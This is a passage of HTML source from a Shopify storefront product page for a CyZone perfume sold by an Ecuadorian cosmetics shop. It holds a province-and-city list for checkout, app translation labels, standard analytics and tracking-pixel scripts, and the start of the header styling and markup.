ANA","ROCAFUERTE","TOSAGUA","SAN VICENTE","FLAVIO ALFARO","PAJAN","JUNIN","CRUCITA","PUERTO CAYO"]},{name:"MORONA SANTIAGO",code:"MOR",cities:["MACAS","SUCUA","GUALAQUIZA"]},{name:"NAPO",code:"NAP",cities:["TENA","ARCHIDONA","EL CHACO","BAEZA","CARLOS JULIO AROSEMENA"]},{name:"ORELLANA",code:"ORE",cities:["EL COCA - FRANCISCO DE ORELLANA","LA JOYA DE LOS SACHAS","LORETO"]},{name:"PASTAZA",code:"PAS",cities:["PUYO"]},{name:"PICHINCHA",code:"PIC",cities:["CAYAMBE","CUMBAYA","MACHACHI","NAYON","QUITO (D.M.Q)","SANGOLQUI","TABACUNDO", "TUMBACO","PEDRO VICENTE MALDONADO","SAN MIGUEL DE LOS BANCOS","PUERTO QUITO","PUEMBO","PIFO","CHECA","ALOAG","TAMBILLO","MEJIA (CANTON)","AMAGUA\xd1A","SAN RAFAEL","TABABELA","ALANGASI","YARUQUI","EL QUINCHE"]},{name:"SANTA ELENA",code:"SANT",cities:["LA LIBERTAD","SALINAS","SANTA ELENA"]},{name:"SANTO DOMINGO DE LOS SACHILAS",code:"SAN",cities:["SANTO DOMINGO","LA CONCORDIA"]},{name:"SUCUMBIOS",code:"SUC",cities:["LAGO AGRIO - NUEVA LOJA","SHUSHUFINDI"]},{name:"TUNGURAHUA",code:"TUN",cities:["AMBATO","BA\xd1OS DE AGUA SANTA","PELILEO","CEVALLOS","PILLARO","PATATE","QUERO"]},{name:"ZAMORA CHINCHIPE",code:"ZAM",cities:["YANTZAZA","ZAMORA"]}]}];
  
  </script>
  
  
  
  <style id="es-css">
      [href="/checkout"],[name="checkout"]{display:none !important;}.cart-item {
    display: contents !important;
}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  

  

  
<!-- END app snippet -->

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2073854022,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2073854022,storefrontBaseUrl: "https://kosmetikaonline.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1289650433","configuration":"{\"subdomain\": \"outletlbelesikacyzone\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"977371393","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"495976705","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FTLXRQRZH5\\\",\\\"google_tag_ids\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\",\\\"GT-KFL27DJ\\\"],\\\"target_country\\\":\\\"EC\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/3930COq8gs0ZEIDasLoC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/v1oSCOS8gs0ZEIDasLoC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/O9oCCOG8gs0ZEIDasLoC\\\",\\\"MC-DL241D8Z18\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/H1zHCNu8gs0ZEIDasLoC\\\",\\\"MC-DL241D8Z18\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/2wW_CN68gs0ZEIDasLoC\\\",\\\"MC-DL241D8Z18\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/VYLlCO28gs0ZEIDasLoC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/nTaoCOe8gs0ZEIDasLoC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114884865","configuration":"{\"pixel_id\":\"326922297876299\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68616449","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"KOSMETIKA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"outletlbelesikacyzone.myshopify.com","countryCode":"EC","storefrontUrl":"https:\/\/kosmetikaonline.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"BLUE\u0026BLUE MUJER","vendor":"CyZone","id":"1408665223238","untranslatedTitle":"BLUE\u0026BLUE MUJER","url":"\/products\/blue-blue-mujer","type":"Perfume"},"id":"12569961594950","image":{"src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/BlueandBluemujer.jpg?v=1596055890"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kosmetikaonline.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"2073854022","storefrontBaseUrl":"https:\/\/kosmetikaonline.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BLUE\u0026BLUE MUJER\",\"vendor\":\"CyZone\",\"id\":\"1408665223238\",\"untranslatedTitle\":\"BLUE\u0026BLUE MUJER\",\"url\":\"\/products\/blue-blue-mujer\",\"type\":\"Perfume\"},\"id\":\"12569961594950\",\"image\":{\"src\":\"\/\/kosmetikaonline.com\/cdn\/shop\/products\/BlueandBluemujer.jpg?v=1596055890\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1408665223238,"gid":"gid:\/\/shopify\/Product\/1408665223238","vendor":"CyZone","type":"Perfume","handle":"blue-blue-mujer","variants":[{"id":12569961594950,"price":2299,"name":"BLUE\u0026BLUE MUJER","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1408665223238,"requestId":"94567c1a-e5a2-481d-be69-519ad6e88814-1769786021"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2073854022,
      theme_id: 146637881601,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kosmetikaonline.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kosmetikaonline.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kosmetikaonline.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2073854022,"isMerchantRequest":null,"themeId":146637881601,"themeCityHash":"6957571905241394570","contentLanguage":"es","currency":"USD","eventMetadataId":"cebd56fd-ee28-4c39-80b6-eb0e0ebfcac7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1408665223238,"requestId":"94567c1a-e5a2-481d-be69-519ad6e88814-1769786021","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":12569961594950,"productId":1408665223238,"productGid":"gid:\/\/shopify\/Product\/1408665223238","name":"BLUE\u0026BLUE MUJER","price":"22.99","sku":"","brand":"CyZone","variant":null,"category":"Perfume","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":12569961594950,"productId":1408665223238,"productGid":"gid:\/\/shopify\/Product\/1408665223238","name":"BLUE\u0026BLUE MUJER","price":"22.99","sku":"","brand":"CyZone","variant":null,"category":"Perfume","nonInteraction":true,"remote":false,"referer":"https:\/\/kosmetikaonline.com\/products\/blue-blue-mujer"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kosmetikaonline.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://kosmetikaonline.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2073854022"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146637881601"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kosmetikaonline.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18757188681985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
